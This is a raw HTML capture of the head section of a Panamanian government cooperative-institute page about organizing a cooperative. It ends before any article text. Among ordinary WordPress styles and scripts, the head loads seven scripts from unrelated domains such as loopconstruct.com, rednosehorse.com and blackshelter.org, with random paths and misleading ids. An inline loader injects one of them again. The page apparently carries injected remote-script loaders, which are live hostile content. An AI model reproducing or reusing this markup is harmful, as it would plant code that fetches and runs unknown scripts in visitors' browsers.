

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ipacoop.gob.pa/como-organizar-una-cooperativa/
body_size: 20849
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="es" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
			<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>COMO ORGANIZAR UNA COOPERATIVA &#8211; IPACOOP</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//loopconstruct.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="IPACOOP &raquo; Feed" href="https://ipacoop.gob.pa/feed/" />
<link rel="alternate" type="application/rss+xml" title="IPACOOP &raquo; Feed de los comentarios" href="https://ipacoop.gob.pa/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ipacoop.gob.pa\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://ipacoop.gob.pa/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.0' media='all' />
<link rel='stylesheet' id='dce-dynamic-visibility-style-css' href='https://ipacoop.gob.pa/wp-content/plugins/dynamic-visibility-for-elementor/assets/css/dynamic-visibility.css?ver=5.0.16' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #999999;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rt-fontawsome-css' href='https://ipacoop.gob.pa/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.7.20' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://ipacoop.gob.pa/wp-content/plugins/the-post-grid/assets/css/thepostgrid.min.css?ver=7.7.20' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://ipacoop.gob.pa/wp-content/themes/dt-the7/style.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='the7-font-css' href='https://ipacoop.gob.pa/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=12.4.2' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://ipacoop.gob.pa/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=12.4.2' media='all' />
<link rel='stylesheet' id='the7-icon-widget-css' href='https://ipacoop.gob.pa/wp-content/themes/dt-the7/css/compatibility/elementor/the7-icon-widget.min.css?ver=12.4.2' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ipacoop.gob.pa/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1748307047' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://ipacoop.gob.pa/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://ipacoop.gob.pa/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://ipacoop.gob.pa/wp-content/plugins/pro-elements/assets/css/modules/motion-fx.min.css?ver=3.28.1' media='all' />
<link rel='stylesheet' id='the7_horizontal-menu-css' href='https://ipacoop.gob.pa/wp-content/themes/dt-the7/css/compatibility/elementor/the7-horizontal-menu-widget.min.css?ver=12.4.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://ipacoop.gob.pa/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='the7-e-sticky-effect-css' href='https://ipacoop.gob.pa/wp-content/themes/dt-the7/css/compatibility/elementor/the7-sticky-effects.min.css?ver=12.4.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://ipacoop.gob.pa/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='the7-vertical-menu-widget-css' href='https://ipacoop.gob.pa/wp-content/themes/dt-the7/css/compatibility/elementor/the7-vertical-menu-widget.min.css?ver=12.4.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://ipacoop.gob.pa/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://ipacoop.gob.pa/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1748307047' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ipacoop.gob.pa/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://ipacoop.gob.pa/wp-content/uploads/elementor/css/post-5.css?ver=1748307048' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://ipacoop.gob.pa/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.0' media='all' />
<link rel='stylesheet' id='the7-icon-box-widget-css' href='https://ipacoop.gob.pa/wp-content/themes/dt-the7/css/compatibility/elementor/the7-icon-box-widget.min.css?ver=12.4.2' media='all' />
<link rel='stylesheet' id='elementor-post-15400-css' href='https://ipacoop.gob.pa/wp-content/uploads/elementor/css/post-15400.css?ver=1753976828' media='all' />
<link rel='stylesheet' id='elementor-post-2900-css' href='https://ipacoop.gob.pa/wp-content/uploads/elementor/css/post-2900.css?ver=1768427493' media='all' />
<link rel='stylesheet' id='elementor-post-752-css' href='https://ipacoop.gob.pa/wp-content/uploads/elementor/css/post-752.css?ver=1761584402' media='all' />
<link rel='stylesheet' id='elementor-post-5343-css' href='https://ipacoop.gob.pa/wp-content/uploads/elementor/css/post-5343.css?ver=1748307629' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans:200,300,400,600,700%7CRoboto:400,500,600,700,normal%7CNunito:300,400,600,700&#038;display=swap' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://ipacoop.gob.pa/wp-content/themes/dt-the7/css/main.min.css?ver=12.4.2' media='all' />
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://ipacoop.gob.pa/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=12.4.2' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://ipacoop.gob.pa/wp-content/uploads/the7-css/css-vars.css?ver=bed4408bba76' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://ipacoop.gob.pa/wp-content/uploads/the7-css/custom.css?ver=bed4408bba76' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://ipacoop.gob.pa/wp-content/uploads/the7-css/media.css?ver=bed4408bba76' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://ipacoop.gob.pa/wp-content/uploads/the7-css/mega-menu.css?ver=bed4408bba76' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://ipacoop.gob.pa/wp-content/uploads/the7-css/post-type-dynamic.css?ver=bed4408bba76' media='all' />
<link rel='stylesheet' id='style-css' href='https://ipacoop.gob.pa/wp-content/themes/ipacoop/style.css?ver=12.4.2' media='all' />
<link rel='stylesheet' id='the7-elementor-global-css' href='https://ipacoop.gob.pa/wp-content/themes/dt-the7/css/compatibility/elementor/elementor-global.min.css?ver=12.4.2' media='all' />
<link rel='stylesheet' id='the7-widget-css' href='https://ipacoop.gob.pa/wp-content/themes/dt-the7/css/compatibility/elementor/the7-widget.min.css?ver=12.4.2' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://ipacoop.gob.pa/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1742236621' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunitosans-css' href='https://ipacoop.gob.pa/wp-content/uploads/elementor/google-fonts/css/nunitosans.css?ver=1742236641' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ipacoop.gob.pa/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://ipacoop.gob.pa/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ipacoop.gob.pa/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://ipacoop.gob.pa/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ipacoop.gob.pa/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js"></script>
<script src="https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm" id="angle_marten-js"></script>
<script src="https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE" id="replacement_equate-js"></script>
<script src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js"></script>
<script src="https://loopconstruct.com/6ljJxaQCuR5NzGsVTDoIlQAhudWke8oUmB-zufTHyLNw" id="ucf_main_script-js"></script>
<script src="https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv" id="wpe_main_script-js"></script>
<script src="https://loopconstruct.com/6ljJxaQCuR5NzGsVTDoIlQAhudWke8oUmB-zufTHyLNw" id="wsp_custom_script-js"></script>
<script id="dt-above-fold-js-extra">
var dtLocal = {"themeUrl":"https:\/\/ipacoop.gob.pa\/wp-content\/themes\/dt-the7","passText":"Para ver esta publicaci\u00f3n protegida, introduce la contrase\u00f1a debajo:","moreButtonText":{"loading":"Cargando...","loadMore":"Cargar m\u00e1s"},"postID":"15400","ajaxurl":"https:\/\/ipacoop.gob.pa\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/ipacoop.gob.pa\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"99e7750eb3","pageData":{"type":"page","template":"page","layout":null},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":""},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":false,"height":64,"logo":{"showLogo":true,"html":"","url":"https:\/\/ipacoop.gob.pa\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":1150,"secondSwitchPoint":600,"firstSwitchPointHeight":60,"secondSwitchPointHeight":50,"mobileToggleCaptionEnabled":"right","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":""}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":""}},"sidebar":{"switchPoint":992},"boxedWidth":"1280px"},"elementor":{"settings":{"container_width":1350}}};
var dtShare = {"shareButtonText":{"facebook":"Compartir en Facebook","twitter":"Share on X","pinterest":"Tweet","linkedin":"Compartir en Linkedin","whatsapp":"Compartir en Whatsapp"},"overlayOpacity":"90"};
</script>
<script src="https://ipacoop.gob.pa/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=12.4.2" id="dt-above-fold-js"></script>
<link rel="https://api.w.org/" href="https://ipacoop.gob.pa/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ipacoop.gob.pa/wp-json/wp/v2/pages/15400" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ipacoop.gob.pa/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel="canonical" href="https://ipacoop.gob.pa/como-organizar-una-cooperativa/" />
<link rel='shortlink' href='https://ipacoop.gob.pa/?p=15400' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ipacoop.gob.pa/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fipacoop.gob.pa%2Fcomo-organizar-una-cooperativa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ipacoop.gob.pa/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fipacoop.gob.pa%2Fcomo-organizar-una-cooperativa%2F&#038;format=xml" />
        <style>
            :root {
                --tpg-primary-color: #0d6efd;
                --tpg-secondary-color: #0654c4;
                --tpg-primary-light: #c4d0ff
            }

                    </style>
		<meta property="og:site_name" content="IPACOOP" />
<meta property="og:title" content="COMO ORGANIZAR UNA COOPERATIVA" />
<meta property="og:url" content="https://ipacoop.gob.pa/como-organizar-una-cooperativa/" />
<meta property="og:type" content="article" />
<meta name="generator" content="Elementor 3.28.4; features: e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://loopconstruct.com/6ljJxaQCuR5NzGsVTDoIlQAhudWke8oUmB-zufTHyLNw');
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://ipacoop.gob.pa/wp-content/uploads/2023/04/cropped-panama-bandera-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ipacoop.gob.pa/wp-content/uploads/2023/04/cropped-panama-bandera-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ipacoop.gob.pa/wp-content/uploads/2023/04/cropped-panama-bandera-180x180.png" />
<meta name="msapplication-TileImage" content="https://ipacoop.gob.pa/wp-content/uploads/2023/04/cropped-panama-bandera-270x270.png" />
<style id='the7-custom-inline-css' type='text/css'>
.sub-nav .menu-item i.fa,
.sub-nav .menu-item i.fas,
.sub-nav .menu-item i.far,
.sub-nav .menu-item i.fab {
	text-align: center;
	width: 1.25em;
}
</style>
</head>
<body id="the7-body" class="wp-singular page-template-default page page-id-15400 wp-custom-logo wp-embed-responsive wp-theme-dt-the7 wp-child-theme-ipacoop the7-core-ver-2.7.2 rttpg rttpg-7.7.20 radius-frontend rttpg-body-wrap rttpg-flaticon title-off dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-close-right-caption  fade-thin-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-12.4.2 dt-fa-compatibility elementor-default elementor-template-full-width elementor-clear-template elementor-kit-5 elementor-page elementor-page-15400 elementor-page-5343">
<!-- The7 12.4.2 -->

<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a>

		<div data-elementor-type="header" data-elementor-id="2900" class="elementor elementor-2900 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-990c08a elementor-section-height-min-height elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="990c08a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2af3c94" data-id="2af3c94" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5184976" data-id="5184976" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
